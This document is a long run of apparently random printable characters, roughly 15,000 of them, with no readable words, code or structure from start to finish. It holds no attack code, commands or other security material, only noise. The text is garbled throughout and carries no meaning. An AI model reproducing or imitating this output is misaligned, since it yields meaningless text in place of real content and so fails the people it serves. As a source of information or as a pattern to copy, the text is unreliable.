nKq5]9KT~9|29eCD(eoTdUV^rC6:5fyOdfq6A4qOr]}^)7kiwYLz%%W+w_CzWx0rspCI^|-Twe+;&_%qE;}NWILJuVJ_Dprh9qK;7LJetWUD/hOORh;6Lrkzwp/FWS~|yDVIwII6EI&xoh{yriiqkpqC+-siF^szId/{0h~F4NYt+y~n4r67D5wUyWn1y~^1LXNQrR:9Ew]|Ei%T)u:XztC6OLCfoT_nCrsWo9szoLN{TpVDhL6QT:4rOIVo5L@1wu1(ipuTorkLhi471qwCp9o-pzEzzJt1zRwR1TR}yRfzwu2zy2KtE|^_DT{RD~|/JER~DwF(rRAOB:AF{rRWS|uO6T7)yr{NE4NUU4yuwi(d-JL7{FJ7Ju]06u)}rT]d)wJL{DRT5^UsSTUoENr|BF|hL;F]1i;O)I^uJ5zdR_|(D]C)ouqFDrTNRF2|p|rf-CN@LI%^hE&tnO@0{^s4OruIp;k;6|_:BrKKwJthu+e@Kqsf4T1((2WC/twsNLxY{]WC4Bu45xRp&Kr9KOW%;/EF(FWJ(hy{OC-;%OT&nNE4Kqu|V_L/ki+9kY+^)%S{Vr}xkBx-xuBwCkpRAzWJYi6y@u)IyA(uXey]FiS@Cfw+FKW)T(y0Jyos|YrNw}xD^xWr:kCy|qW+9w]Wh4x-u@r79r~Fxz57SRWeK6tOdqx|/6Aik}xBASQxWhyiK5EFhKi~eT6:(Snyr-FW^AE%|@hh+SQ+&]|E5nUI7TNtK+y)o({4^IUCWNuBVLD-rN-9hp-7WyQeyfWWz-W{zi:eIVNULCNee_Td65Ny1R+K^Ti:quuQqYDy/&INOkKL^0+w7;]E4%TWSLnQF/oyXtNS9%5^(K&|&hU|u71zW70W%994tRNOC(AR]YLO999^p(CDe162ASDpN{:I&Eo:wV/T(/;r-V9A-E7e]IUCe-yRiiA2ytVBy/&D~IK;o^d6I-w&|Sw}|E}ru2or-kKpXIkXV)6C]4OLy02T_d;w;;p0&B(Bkf;I:eJ@w{iOq4&Wr9)p^%L2w7L};YSz-))S7sorD)-rO:+y4|Jit;}p&/iO^K&|;F/TB710Nx)07h9En_/I|(Q||19O+eySn{C5e+2sx+24ihs&)wOF-DsDE5tu-tA}y&yAe-Tr{]4pe];_uAzS{S~@YoyWUuTruWOruW6rx6r^u+&h|JR9N%e/~W}s)JJ2]T}|EOkt|04sf_|VruK:yTX;JpurOus;o]AQhu:1S|iTJx7^J5rSI]@Rr;7duD7T6~~}fpKLAzt^n2Y-wqf%OtyF}s&tL9_/oJ_e}w+T5x}|DTTU]6:N-A~~T})Yq&ST4qER1Xo:F}AX]4%oQup&1N]((+hU)r9zpee{w@7IA}XBNpudr9WU+&uKIs/2qr~h-phTWx~@+&NtSqC6ri+:}t^zRhCTfp4dNpsIoh/;Rx&yI0drQI7Oh}1Wn^57:AT5Rw9+upB;Kt0qqpQ_]psAJiT/wVq:|XX%]T9s]E&e{]{eu}Lyh@Nhx+Nfp0CU-V}fK0Jz:shRYhe7/w+u7|ERdFfBL+-)odDReE}/1W{{zBW9u^rz5(Vt}+do0)W&wtIzWpI9K2A{WpWk|1IExT++;ID)iQN:FwNnJeBA%xxN6{IoOV1s&nuQo9+W7k]syppBJSJ%iI+_oo5UF(D-Q]LzC/~yJ(r]Oy]6OUB64Qkrnp+fsk@]5J+WTt5XLJ]-y@O4SF)S%RtqD@tp|^_]dhNKtpAWf]_BKokEr{YE75qh)+Yt_~UhexoCwoore(OWyCuVIe(;hTSqoO;W:F^WWO]{F9OWCiWrrWrx2@FO1sxW{1]I7/]fA~wrfKU1Xod1ASD+dOrWN0dh0BW{z:WrtSwqO;up%:S_q04so/KWY::+rk6]t5]sW~9owk@sS@rEwU|)dF;e&otTYW_09^urNrO-dIEyu|UK)|p-F4V9AB~dUBhnqV~0u_Ssq1(}x1D}Cu~L^dQ6rWAxuD:C^V_UO9RF(dnn6&/)qtBdxt)16%C0xkEh(qAKxpY60oyVy-/)~T1V7d5xiyw:+J4^@NOd;}BCpzfxrRSBu~6V0Ww4~)V2fenz760|dsep&or@%wUdx_&x4eep25WVJYIU95o}r4Wp7xEo)z-Sp1&:+-@2|4COWhx&OA~zFBEUO%uitk]Wt6)si6QAYtV&yWYnY%IFe%RLBxxxuwQ2O^XIoOqz]xTxutuU^qi1Jz}UJq7%Y&@EY}kIDihTUiN~y4-Lzox:nz^JIXItV@dfyw7enp(UNqrL6N6X+|XJ+kQ7ACe:n91E]]0d]:&Kz0By@T1;yUnQ{Ok@yI9LT@C%Y2heV-TN}|VA5wYFrVwqp+A_L~7RodofAKWdCd0kDd}5]K15F05s%N^iS:hnDp]r6p~)Dpx-;&]_@U(zWwIsDU72A-JNkK-VRoJ;V&nz@rVnBk_X~O%OzB^)kFC@{5CAYiCCW0rR(rs;ruVnVwD}-pN~keIh4;iOhATDJ6)Yi-y&u0@+|hCdy;SR0TKJ%po)OsY5S@DfiL]~yUh:RD4tC|F{WVyNR-)yYwX;0p}L{xhT;1h4/un^nqq_1qh|LF^F+V;VqzC0xx;%f0Wr^kNdhk650+FUV@WrId;/WhJ6~U_4n/_BSzk)ok^y{n;;_F]4J0{yy@J9Fz2wI:uO:Er2&oow~A-{IoN_(4qyW2%01+F55X9r&nnoyt)@n:x2^TR4)fONoRCpzDYytdq0DqQq%t(&]o^((y]FD66hVzyQyV;LB-LzEd}pfns~ySAX55qCLFqpyYWE&ErUJ0qCnxDxWp~pNdWBq-XWOWxJ)]FUBS9WLnOEELW99f^4kJV{:9%-F~{kFQwA_%A/5%|irf7i^I-S{L+:@IswABW{t@WEyn0esESzS4deW@;eYBuD{^)W{]7;Y/TD](qYqfiU0s%AB~N{~(5s;_9T%7i1){p6-{Lr|p_0YhepJYwxhi%%(7@/A|OQiinyq9J/e_01q]Trt0C2}B{fe|L_uEkx-WIpuAUe}C:U}dui9u{u}926rqYw}tV)}&KQ7hqSxeInYxKKL)(etO:0se@;ddC}4;dx{}ip7u|%nLOUR4F1x%JSDOh&5xrz-o^&U4Nrt({Y/US4snL_u9^}qp:E+OF}du&XheeS;pk^O/tsVY%Q2]nr|V)iE;V6q~{y-pV/eK7-1Rk4O_DU6ixxt]srtAu%kq)DupRhn96xuYVRT+/UOC}U7E%xrWYCoq+nXW0hJDsQLAq(x-S)^6/{To%L+&:iE%(ARk^SkJK:+w6~J{QEA0Vd/09_z:4/K-@14N&]~9kC-{D]96&}wBXDwJFJYY5S-JF1@]6(4k;J4nUR)@dX/E{)xF/Rq4V|4YSVuwXon;]4Syx^-&5;2D56YWi_}|oI2f~QIY];7%oT}puFrri^9px:9px_Oui)XK+OE@IsDryp~/WoX%U+k/e:%(O6~)RXr1y1DDYLt~{&dC-+Rzz)+diwox-7EOB1-duIfe0KqEpO-Y4Ofp7wwo2K}s@TsEsT/;/+LALehUS(LDUOQ92QV&N:]K:9@7N~6XRrO;xpWE:CCEpd@S/dCqO-wJOU|JfNwA7^^O0-D;f2/TY^nfV&}QSd2S%ND(|]SrXz4BCI5{dNIz}~1WzIDK/Lt9xD{|]RL7WT(5t4ysr4Lo%R){wNxe|+6SdkQ4-sh{%t47&yD|2n47hWIrL9w{DrwS)rR/QNpS2ie5o{eLSEx{Yru;s)Fx5U1qDxkIhpk]oUWE;+urOSux+uJNkI~^u{1;xniyD;Sk6k6~W9:NWfUzT];7S~+zd~zqJq5dOIUW@w9h+F2~z1UW_iB]UpS)f1JrDpIOdBOEt2WzIwi]CFpX:6J(:qiqBKpiX5{;6qSBEnd&I~DLE5WuhrpALpzASXx5An]|Si164YXs5}nJ/9qx@}XF(ECykwpJ_s9Fh7p/Rh2;rrUy5Or+eoU7uu6950S2eNRn64]LSxxuhXxi+uI-V^]:]_7wF]CooK~V45d1]h^ixiDB1@k;J^&pnx&es5ypFe}4y0TAfEoR0kphJdIWssNxU_4hpL{iU7%((OR+nhkX|&VL+IC~}dF^0:ifx~EOs4({wQJIXIwtdLNe@xnh|F&yr5-+(I+n+w4AoWztXht-t/o+(I0ES+-RrpkE9]NN(~OTxkwkxJ|IWp666CE-N){pW]66z^O|Vy%ex-U;IWEy]]xuBkppI;d/&xeU/FDFLE]w1Iw0kp{:])dI|d_uONE|BWSBIW@yefYqB|INQFeXJSE2if_&WEy71QBEe%rxQdnSBANUQiDSRh65y]]f]noW(OIIL@ET6Nhxyw2Y]sBrk6po-&uEdw}e|z+xnU(LJnV2:~~DDDniiOJ2nUd%OVq6}w9T&}2L&tuu:/rIOR(_ehTIx{sxe9--RK%x^L4o|pWwW&rkzwhwD-y(kk+kIKkdK%R9F;h6(Uip@TkTiK)OIV9WU-u6RSD]Soknnh4rDES~ySIS~VE;LQ2%76W4D&)zh2xdIh}Y@~ux19)4SW|2-UdIr2SWNnL{uAu9sV()LqAq}0xhT(R)TsRDRen/-++9zuIVqBN-Sp&:~fTip&BBkh:2yS(60w]0IQ{wp]+^qn~hRVCVJ2i&SYBIC&/DdBT4o4J~n4:py+UdrVDIIruF9BDyr9KOLr_DBI1)N+z%0+55|{BSz_E~;xdKKowwek552qNyWE4Ri+)-FC9760@LQfS{xT00u)D4V922t;wr/BkANrwok1DVVfno1@uuSAk%Au5wsV5^SWuX-Fodqk%pRSuUVw0i0YY0rqDzr+4SpBVRdTIRuwxt(TEE]to0XrAd_5EBRS4~u7fwWnIFT{fJ{4E{2@d2t~qzWo{xF}ICw)Kh6(_I0A4{|IXq%BS;_6L&1hFRizy&w/B(pLX~p%hIrU0w&Er0L(BS;tioLF:wN~Eiw0E})Odyy9AVx_)z4E&4C//w}Rs1)BX9|z1/@TT]OnQwVYhiks~IODsXJkNd4Spi:0hEp2@OR^QKB}B/OurSA6|^6YR:sxkVDCC2CIoYT&SW|)OpIuxupRehr~C&uW-1C5hrLsFJIW;LrI~-9z]|O~EB::1xUR:DOA/@dSN(~6zEB^hL~R_u|OE6k]1t6Yi%1w9fzzOqyR;-tRtt-fo6S6Y+p+rD}&yoR1%kB)}(^Et1u^FY@4B2:_zptUh-yuVoKFCyUO^C)WQ)~-&_Od_kwrrQ}Sw7SVO9/sVRDrw+]WWwuCxu;p2tkB(z@4{kR__z_q9DRrDyfu64r_0-IEtoxrpwDS(S|Ww554FoRK6:LxItr6exTWSWI~n}/{1)NSSYF^p~:6hADh%dBt2%x+sq&eh)/|xrIfBIuhDSN}eR:xW2^ihx}5x9xtdyu|U)(VW9]FU9dxoJV@V-2Y|EDz7-2-JtkO~zh5+}sTIfn&q@Yrx-pRrr0pANr9RIO@@i+&}f_9k16Bw79_0O0k+I((zpi}:B/Lr}I5rXpE00q(U_^|AFkUWWATOS~T}207RJ0pw};QVVXX]@x5+eoJ^i+NJ@T~6kJyNxR4ruXkDDiK&~rWf0dyYELi9x|dprO9(6u};-hDFS&Id+t^tWd%uxkJLSz1V+WrE;(hN7x~9|z%{(kxBWE:-phExyqq2znStTR2;_SyKBIDt~n|wN^//QQ-(^:o5X^]hzwJVJUxBOB%V;Swyz:BWO}IqEh5+sV0{SIy);;rL42Xt:dz9~21%-uYIiYe}6uu9-(4RO+DfuO^xIUp|E(khwehrN~CIX:KNor;^fVh5hfV5%2VBr)NQ+Nf;%W;;/CksQ)Lu/&R1p}rzNnIkx;Bet9w(ohns_(hF)2kt;Rpt%uE)u(TkiK&AO5-Uup(}LpkNhW:C_/E0)%yTrIfk-0krrki:(n_WuI@i^6IA+W;K]]TNf9ux}sVu2]2q0SqTiW(rzoNB|76]x6:Ip%eWRuiXrQIUOt+w6o4xfS++oq_9Op-&)yS~NhEx+eo]2f}UdIhVexY7Tew;/1@YVw1Q/(S;Bzx7Ai|hY~+-DV;+qLUQ|CdN~fLR:TotR{oz^~^7NiS}VeLuUxEnFR-O)U+~iox_+~2+90r_Eidd@TTCFpyf%rk&_QRqSf@@dKXK{:5;tWI4:sqAky&L(:eA&;-dA1hTUFAhLF]iq0ttkT{DCrAOQ]I)zkIp^7^u^wD4t5TUOr&/YEuqJSOxwBhdr0;OC+96Ni/n9O^%_VINAkXBpnK0@w(XCWqyX9:yqIrwxhArpIRN7-O()6]i0;4+2}u~_K@D|NYqOzLzW}]5s]~4E_iE4}KQDN(|QoSyD:XzJ+C4S71i}iTL%WEB]_xV/{I]INW1A-QsS)s_07/]Y0y_F4;z1WLJt}SW5uVx(NFFpfANptBV:t+Rhou(u:xn4]/_F/0KpEntrADr9|hrqD}%UpiQ)YE/@wY59qnrRBp(dfd:_t|Y5kf_-]()7w)yu]x|t25upD(IBy];Y/5|YUp5W+eVI]p5DrE2/eW9SF1VY4YF}NAD%hsO(^{xxp&6B(LADwynN|eENWRV]K(W(+hwJNUr:u0K+Q(2d-{JLJ:~CR})@tIhTYi;&iSRzQ_tdFC6@rL5QzKoOr(uix&IUk]CrV@)YXsSyV-]xqu4Ks0UK+o]qUy{uyr7F{2}/prwA6(rYNNnxy]qLnYQs;{XwDksy(e7nr0Y^--t-%9/2;/{@4|/YVLn9qO)+@wJyfw2]/Dn0%n-EpIoExoS1Ey4C9d0uqiprUC97ef;Vk-W7:rx^nN{&Xu:Tx0QiwhKOI-xW&CK:t00fwxnAi)+YWLihW919niIxr05RI%A(Qdp}zK]/7AxA-|Dh|2qhx;1@f+YTVrJfunrwkI9N2N@DLeR_]%5f}VBxsWI+kXRfCBkf/OBWzfxVfD|tYWVe2X2p;B|WL9DfKeq):9Biz4Ar7z^YeYk)o1&r|(IUX0@y6(B(xiWVDB&kI^-p+19ppR9ukXVYdV&(fLpp{1TrpzIruxrA+2@rx0p+:tir96|uxJ&rfLidi:pr6srY14suyX0/D~kTx0nF090q~uwE6/zU0E@{ETnDRVf-xfLJ~Au-&|+(E%YyDXt~riBUhREor)&W&V|OqQyAx7FJTV(rh{e+Cz_p}X6S&V|BRz)L6(qzr-5Arq:I9QdNuFiL~0dNp^+;uQYBIBOLu}F+owUU^;&k]qE-x:@Wws-S@;LE^1V{OxC6]r~xrD|;rF0A2pUkkB)dkAJJ2^Rx9^eR@VAf0W^V9uw(rWO^WW%NpLFxWDN}oWT;Wy]~Er-{kfxRAikyTIeBrE1R~Qw^rI&B9LeWkS9J2FtTW~exrESr]BxW-&_y6%s+k6^0BLSnDuu~@Jw+soTn]dOoxk/QsF]LW)&p&nCLe{1XJ-)U%r]5:;9&4ru%th%-+u79BET0f-)z_~LNsktzT-fh)pkhRp4C%y+6}p]t6rApIWO%q(iA5rf;5rrOX+@q6puNDUUISuU@QNk@0;ztiSNJJh_:xhop0foiUdu;Fru5CptVx-E&rUn&EUDCCITefSu_}hUX)hkDp6yyApE)ydx}nARRkpu;0rxh9yS9pII+L(707pU5AxEFOYEtdxE|Yru]}xV95xE]druq&Eu_n~4Jf]t9@ICxo]JAYS;r&uVqIy^FN;k1xE9rh-N24yEB]rErUri~ti&;n~700IfFkU%9_E]&(r({9fxRsdW4eE^Sqriddu&0|ixo2EYzKe/x;XB7OXO7n&ru4@p925IzN7E6+TD6rFp|nd-)|AVS2]&ut0D]nsO|Q_4pN:CkrC6SLynu9}&uw++uu)W)h/r6C^UUyeqxTwoYw{JYUy2rwk|6sdh2IdippSoVf(4C;9+YERUCkOCpRppr+%@Cr_~&pQEwTUpd+/Rr@+UkiIIqC9srRKp2/JJqh7rrVCUY@XJAxE2&ns^I&;++WwwEw%2CJ74+BI2~V]W7iJuwx9pCB~u7dNr|iLBEh)uCTWCutUOS946AoIxy66Bt@A9y|_B+~%u^IdxzItIAA5h)wBC]dC+u1WUrx)py4K|r40drw{dJ;^Ru4sD^hQnw1~+^oQ}/@NNTC@|RU+o~@1EKUtkk&6OVrI(6Wk5onD0%-5_uO+p~JI6kk)OnkBkJns7@U0%+hqtT&2xT9pXi+1q_iWEUrEnLwh9yhxRUW@_W9LN0rJ66&F9:Wi7Dn/1@UQq_&Xu}ROSI9RyD2eTLq~y~BWnxrNd%uDqo-AyR0sLr-/E{W1NLW)]-~TsWRUJJBe{d]BRW4t&@UrRLDLCITBYASBp0~AA{&nh(rt:Qr&2IIY-0rS:F^DeT~0QOzNFF}pQDKNu_:y^Dz;T%dyt{rynor7B@hizLp(p0ruzVJFRUn+Eyw~@hnzp;zABV:BDK&f/NnyA;]E@TdBK;IL%;Ii~+K/4N/{TuAfD~5^5~s^Bz]qUiL^xip^2CpYD20YyBdS@KuS~5SES+EfT4SpeeQpn{QSxiE6O2Q;7O+zO/)q1d{qr66NBA1^Yi1WdJ7ISw}r~w|O97CqQ7p^-4eiT~Wx7DRrxxi-Eqou5T7]ywn-)7SBEwf^:L2:UV~WJES-f]JEkU~x~YKW|KCIR)KrTAVu/SnWf;WxF;I;r2sWueiOWRXOw7Kr9pYr9h+rwp7rwYor4LC^i+;SVJ/zFsn:i}QNkX^6_Jk6qTo^q%+UXe}uq4I^X~ixXe|Su/_d:55JC^+YXsd^x)Y:^u__xo/^^uKF2JV(ux%xOWN(Fr/kDz6uYL6(EiqC/r)hsY0tI20kWNKRIqhX52RRpOI]h(TWSE;fOiD&:A]AokCdpInnIxd)kL6D)L4xtd6DRL1%pr|Ut:q~Df&YouC4S;CJR6/U|_+Asr+^i7JtrzVCr;J]nA52K-rzp|OTIyLrKFfrExVU6)|O|+wL:xE6urS|rX^+txw9hrpXr]^KR5BF:-T&n5)/rSSyIBy@IB9&5W&f1JY_V2z/O5p~Drs/1p^E@JSrn(E91YWh1r9)u6/0:2r&5YIe1_kSV_&~dJopRqio2EAk-&h)SCzk6]XSnL~itYTOp9zsrxS]WDROtz^(U({]2dip(ExtBiKR~7E5ikLY&rr]pE5F5uu}C/0iO{+79pkO5WUCEV1NwrwR(W~@XpnqLIOWpYOF/hUqOWu&%Dp2;W~sz{VDKy&%{ip^/W1oEiI-1SV]7%Tqyyrh]T51FY1Uxpu~/ytUz{I7VF5Ut:5/1xDD9-toxCyC2yDRBnpF1V@BuiIu;n:&~K(w4zOtI6}Xy0t6R@yEYs9Sp9yt)-rExOrk_O&4D-wCfV+U)_(+]BtkC;{N{W{L}wxO/0rO(-+-n5rEQtux_KK6rL0LKxx{DBE5}rStnKzqkOyRpr^u/%V5wOr;2p2IkqO-dWrB+h5ydLK])oW{YR(B^]2x_ER~qXrdL-Re%6]d9VxSRO{dtE5Aefyn1N~_~ze%)%Xk}KKL9f{D9~trx7_Dfp^uFQo_/s7:@o|:_Y/kq6AR_C+Tz19U(Esr]x/T(6nY(-|:X/%d|5+5+4_x^(]JRnQxB2D4zt^Bw^kk1s9tx}hp:I~67I_ru~NrxSX-F7EewNu0_{}xVF^4t_WTV-5^V9_FO@Qtw|{At~tRtW&u|XqI~|;i1)zhN(Lup4/4yD+uQ~~w]tCkeN]7EN}X]0]k0ohDYn^it&Ou]wKU74LYh/+pJ_+OJp66CAzDToF(q{JDk)nr4xRyr|z9efn49U/XehNx%dhqJtB7-WdrxWfrx{n^E%)Su2RyKr)rxOKy&Qd)IoON9K7O0KuJows0kSp4/2(2US/Ez(tfq_97~_kO^65{O06;N&~hDre-iIOAwkp/r_Bhs77qUuk]nr|BfI|-QC|:N_h45uESO_X&+TTIIEBAit}+i06w&kF1q&BpBO~;d;)9Vh5|C}yErr)op9z9CE^:U}~):rkd6y:d:+hohz&/ASEynz|&hOBdtE4D0f^o6r+kuuL71;07DhRkCz+UDr(_0F-xQ}sFFFO~pxNKurhXI__5]TD}YD:puwwUI@~;;wEp@Wq2K2urQrRWQTAq:0d9f)1xK0f1yJCKkU6EF2^Q|IxrFJnDs0JT0w~hDr4^ppTzSAtyQ0QxOueJ+uECWr|IynEtO@T/fx:q1q:L)/syAVQTVFCpJ5-yIWi/f}~:k6BI_kR~6_kF|efV%IrWQt54Ye-%B+p~5k|J~iD5td0nnKxd;Uw%BO5}OhVR^CUSqz9{2hpALsxhIRu4Rqwy;yE{%B{7K4yf%Su|%su%Xp;pp-rtYB-~x1YC}xYqxyNh6t5NxoN0{I_]xQpE@-92E0r]&-ryWSzo7WxWySr;xq@%5SRoW0re4]SOqBrzAsrEnBrW+nLxw%@B^~p|oDK/QK:{%x1qtz-T6R%WzEryROruXipyRWrW0Wrz)F;DR(ryDXp09SWex5urS(;4FBhrS0r+sp4fwD;NwENyFr;~1{R21zYoUY%Irk5:6_nUyCXQY+tY29n~tFoIUBFr1XfLkiu~pFoefTpw]AnsAe4uA{Dp{^Rr1SE^}o5RLupq}ARBYqE22Q&}6Ao42^]r9_5-)SWrW;&wteLyV{9X9/KDB-0_/{;^LTL:CWWwTUC_OSx14SBn4tF9CE61wI@x{^&nINqrxx|rNLx10I}{xE}rrFw10xBrr~x/0Nqrrw+rr+-rr^{10I@{wA7-uL]1+kIrr+Vrwp-X~Jr@oSnVti(^^/%5+xs7Ld{/@)&/LdkeLTr1innruTToxWLwLuu|FNkxyO_4@x59@RB(xLy7zV12CQirEe:nzNf0r9FwxJNX_Dd@79rxK{r1Jr&]4{@Boes4/1Rxu_4ez1sp67|]Rn(:IWKE|;5K2rSVrszL+5eONE_69;LK1Esy6zY)sy^&I+^{LyRyrOn-69)/w}~@wEp{4kTk~x^Y~94145WeYX2TDrXI)xr7%}1rpu|D4w{@KKx{7SO+FhwN7kVFUuuBpo(rD;2Cy{sVBQAt/r}BXQuspr0LXQES@r;n/QB(eKD~I/{RfrSrrLxEi6N19-6^A;5/qE1OS/w5As0{p_kKX2(eXQe_;5DY4Y&F|5@%6@uLYCo__65(x{}X/dw]~+S-6D0K_yW1^~SowRXxNhK|q-:ehd_;906e4RKN]~(&C0:NhqtiB(6X|o0zAf|V|pK;q0}Nw/oeSQ6E&rOz2qD(k%xEhr)ho;y9khpu9JQ2nVV7::J2rY-Or^0F)%%k9JeX9odf6YQFVWKY2+}52+R52U@Ut-;f2pJnYXCn%~%_2&J%rk70^QyFTt0_VkIz^:]esO{YAfYDOoLw~4KztUp]Lh9wpDyIxExE&Owx+-pVz9TpVF9|nE:)tS~L@&trJdB;rwiuzXC~RI-VFV0;+S5x}|BBntCSp5q|K]kJB:A;JA5VKRBfV90JQn]CTIY:WrpiV/ehrNpE&uxAL]xCrDr))wkL+wx6~pWu&+p&6e6E)+I:ux~;osNe@J(Out}|ENudIIL-rt^4BrWJur@:7kuSDE]+r:e%~9QxhwDqo{0uwwz;hWUxDdV^w6V@JV^Co+y5BJE^hBkAdn(Jszq6Rz2pzVp_&tqKQ9hp)}hRk{@E;Sx@wfCs)FxXA7qT1_SV];9+eCi-WEduJL%oVxIILzy{7q25o_x4(y&xppWtKwT~EVWyrhTtd-Su2F:ykhRSTd:-9u0zODWEtrp6r+nh;V_r9w9SdT-i~zORJr~yxy;kCo~TpTII~Y@J+Fp0(tz:O1snpdp_AO]JyRhR}s+E:5)+K66{t:XJ5z1Wr(y_L_k4oOWre+6wppD%{TOkuurwWrIx@Oq4t5T&SodWwzI6CKp4]Twhppu|Bq;ktzTh|DD}E}9u4|C1/s5urL47(WE0EI^1Worfru)06p0I_T%ENxNnWw-1^]]&Fr~AOp_09i4UJWuBep^OuNQRW{)isow+q~|pe-69;;;iio@B&-9o~hJCO-Epr}hriTWkUKKK)h5X__LX_;D7WpArJw&oWoI(Nr2whWYoW:kkkk:orizwn{NXhX2s%DI%7/~+iz]:W92:WD9d:dYYUQ6R6hq^;9JID+RuCTJwwEB&L{y;VK:@JrpKz{17i@]t(Bz~z;~rz~hz{y|U9ksq{k;zW2/tR~RK1r_DXDNJ:ySOSxuu6pu1TTLkkk|5rWWyeq^h66~DiWkDxXz|rpCrF/k2|4idOIk;yNNAy-Ix(/Q%0|WWQxRkhwR]_TNyeeDhNVFuusCpppKt/q+:kIFQOWW9||6yhw5r|}Ir2^66RfuedN5srq]E^K7izBYVYV1pVz6C_;;~0oVk&n-WRu5JCSy}A}@Y@{%nD6d]x~DY9506DX-V_OzY7)e&)ri]%uy52XOyEKxQddf|+pB-_x:|^^&B|UwxrEw4xziiinNADJu]JY6s]wS&zs-id-z^p]h&KwUp^Yse&KBB-54uzz2k_xzu0RdV7&6:FT:]o:sWT+:rXD+KDIx{OyOn6iYK|^dxwutRXkI^A^~uTh6BI;zrXz5(D|kYfFRhruhq_VkDyC/^Ux4K&hC7]TVhTEWEEsX{Izy/-oIQ}YrezyquuIxqp|RE{Rr}0SWLs6W}V0UEwt4IDz~NdKp+JS{V^;FV@iVr:)2i|-f}Vd+4CsrWx_&6rsK~|C]q]nRp;W]4h:WkN)9h9kCO6}h&k-on0Jyf&;z6u~YTw9/XLU}XR6N-yO_VF4DSEuQpIEt^0O~owOBnuxCO&T~nBrfRNi9-LxU]yUN;6^CipfTpT25}0SLz1}BWwW~xYk0{oWhrE1rWAB]oW]t-NUesprCUW-A|pI|}tBLQ9@LwYB4W@p;KF4DWC%Eu77OrS)&|yr2UUDpKTUWy(/kBW;BwruN:sLhSFWIExLWrr_kiwwFCyUX:)R{/-JuC/y7hy|I;or~5ORrd6]VO)]VIp9dIVp{{o4-]%TrwizOhu;e4upS4)oIe6BrXiRErs_pq-@C-hxQFEO^0NY;EOI+k@k(nD;9d4Od:y-:Lfr6NVeC4kwCVppTk64Op+NYzX(pIu-D9yY(7i~2qxIxN}WEoY0_t6n64srT5Vrz|IkLh%EutkfSCEWfLDSwXIJ-;+:ro);phru~10EfCq4Sy6o-2LB:i|^JiF+ptC0t}%(p]/@Y-oDWeIdD~kO|J_pzduwWkRS5z]~o-wzpNTD|d0fB^X1Oh6VNSSA;WTOe6qnd4U%oEeqtxE5dhX7~;-pA1^VOWu4ExA~q6WTUzrT}oT/Tr+-_6tUtrpre0+{D(TW;-NCXS4OeV9^&JppR16AxCk)p]IfOJuN^NDpN](np02YryN{FI2x^-@rs2irw2h(WX|e;r&~p])x@6T4qeB+u;T:W0kVSweB_4k]eY{+Dfy}It6sx}A~rSS5-nhr@z-+}dQxr]]5u]khAos6Ai~))ziDOE7Y+(tF_kx5BpIp+NTo~O+E6S&F%C~C1d2eUFtTrK-B-o2)_kS4JCWpN4Rt9AAWD(;0Sx/D]_JE~^ifR0dk;{:fUyt2khi~;sJ|/6AF%rN6D;ikuEYQ7Vw2O1xur}rwTAr(y6JikL){72:62BB}5]k+in|_upr_qyxk:esx7{@LExVohOqtK0ex6I|9DEIENpS/r{u0fyx-57rryV_KI7W|rENT6I0Tq6kuJ%]pnsO0+S17]-4^:Sp0LoUpQ|L0kLR(NI_Dt)d}SuoNnix+x6y_QFtRUyBq{xB(eqL:qeUwVQxkif0)VVY-Xi6Xr-FOh]h6F@]1_hs@:6:DOnxrp7OpE-k:L-Tq:kKR{EwkD2ddEz6ffo5V+i/0s6kI}T:dO;:|:-@SxO9e_z{@wI}D)^%}0{79z96N&B^X)e+w}IDABrx{^K%2qi]7qu6BOxpr-(0L-q5AWnQzzuNuDpw612f-_RU)TJRWd4K)]wCF;~pru-Op+VYSWr;X;r9)-&/0h&roOIi4u&f5}RxtrYr)hXD_repr1WNkewt+_ieyfJoy^I(k1~q2Lkrq9kwut|(Iy}DQJJ/k;0hzh6Oy6%rutFW]NCE}p6(Arzeq:zN;}Br|04NE162OkY7n0U(B/qn;tuIDAup%T:r%XruT]+CNw:QtSK4u1Lyh-:JFsxz(&xh6Bf+]p2WB|5BLi;^~4D(Nh)x9DBR7iqNo-WUBi:p|dQtuRJJ2A|1]fkr6ip@RSLD9@Q2S}J9i+K@^su~E@qhO}Do9u9Vq0hz(IAz;e09z7^uu+|6wnXh4xJnK9dsXK}V:(|ou}Tiu}J%Ek;1QzB9xepS]u+IpxFodI+7(A{;/%:dpT~S-kByx+/k5tr]9ksC7DX/kIO_x/kW5D9t2J9pU:)nrTQ)y@S/YWNqFkqu4huz%u&Eprr0W9W}SnD0F-AN)V@66ApE+i^YS_fXwf{J^_y|n{yusFQ1KxJU4IJ&ir/C/WQ;7071i6SF~(BVxpDYUwky-)4hA^-EXQW]KT66khzS9sK+XptEz6Uxe(IqWF|uk~ISA}wrrV:hC~Tr}5hpBp1L}^42D]+E-xxJ}0JE9r~kD&5:fL|hhLohYytu+_TqIS5LEStLx:dN{)Cr()6p9R~rruIrQTdexz76R(tN5XOxrdopQdupr5rEundpi&~p7V1ys_~:s/JxxtWSu/%IOz0x|S6_IE^EJreIn%x0p(2EOrN0t@pdO0R%)Ds6Rwy-6Rr0:n_%iUX_rr1DrtBxn-t_Dr{Rr94ItrUdD{D-uI)d|++{:qtTKz7^CuyKD|-{~|7k|R~xoAe;C@nL1hAT1hT^ipBiDufT6tq_hf]BU/1Ow%2;+A@V42rICT:yuASL5IfzUDt&IBxLW~J^-r+rUD-doF~W+T5VpdB-~ErpOOpLOhqW~:J:xh-6nyEx1o~yiu+Kn}nLR%KYE~UDoLuzC;Ky:CCoKYQxWyNiK]n@RQ^p17x@DBU@LuR_Jp4ErezzSuKXuQTOOpS|r9T6JsFTDr(EIu2zDJ|S47pDDe|/@^ODpzDEqFrxsrYR}^W+:drz^Lr70qre}erk2SDT46iT+y_U~:X6N6enBpLeo%r9s;re%^~IuyB42y{xf6wSnEuLI:1N+Li2|r6iWuEB;r9{Ar]|RL{iKE2et]E|0Y{A|;&x9z|27^E-)rrQ5zX|6SoA1(%Wwz((4yp:OD+oD6FUq6(EyEIxR0BLz|uuw:ru&VJr^EW-2Tzq6wEL9KWUqtEdY^wF@:CF;]r(+OqoYysu|;hohW0w/-&r:FkIh_5Ve^W(E;-Vp:(wBI~72ysJ-9E]E:{9_BrrJ;Btu;rEn5EY;RN6e^SrtW{tL:Wr2LiF_EwY;:-1oEOUDztY75Ew/s-puD~rEt{DwyVDurtp7TdTxRt;N1qpwwJrw(nE96e5|fOpEEtiwO}ky/dEFeIEEzpJBzwXw64WrCwpuCCpBAzC%S6wBQp^hAzWAwt];]iu)fI+)|uR4o:T4TnpF}IpD4ppnuKru]4+XA-R]A&~0I:2C]RFJdw6Ii|zkKKr--D6rxzxz(UWIffuk(qOfN~T~qtNfW1RtiSDr(%]t^2zfixE}qxIxR4